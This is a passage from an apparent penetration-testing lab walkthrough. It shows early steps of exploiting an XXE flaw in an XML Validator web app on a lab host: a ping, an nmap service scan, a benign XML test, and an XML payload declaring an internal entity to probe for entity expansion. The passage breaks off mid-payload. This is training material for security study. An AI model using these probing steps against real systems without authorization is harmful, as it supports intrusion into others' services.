
In this lab, you will leverage XXE vulnerability in a vulnerable application to perform SSRF and eventually gain RCE on the target machine.
Step 1: Open the lab link to access the Kali GUI instance.
Step 2: Check if the provided machine/domain is reachable.
Command:
ping -c3 demo.ine.local
The provided machine is reachable.
Step 3: Check open ports on the provided machine.
Command:
nmap -sS -sV demo.ine.local

Ports 22 (SSH), 5000, and 8000 (Python-based HTTP server) are open on the target machine. As mentioned in the challenge description, the vulnerable web application is available on port 5000.
Also, if you check the output from Nmap, you will find out the fingerprint for the service running at port 5000. It contains the HTTP response.
Step 4: Check the web application available on port 5000.
Open the following URL in the browser:
URL: http://demo.ine.local:5000

An XML Validator application is available on port 5000.
Send the following XML snippet for validation:
<?xml version="1.0" encoding="UTF-8"?>
<parent>
    <child>
        <name>Test Name</name>
        <description>Test Description</description>
    </child>
</parent>
Click on the Validate XML button:

The response indicates that the supplied XML is valid.
Notice that the supplied XML is also reflected in the response.
Step 5: Identify and exploit the XXE vulnerability.
Send the following XML snippet containing an XML entity:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY desc "Test Description"> ]>
<parent>
    <child>
        <name>Test Name</name>
        <description>&desc;</description>
    </child>
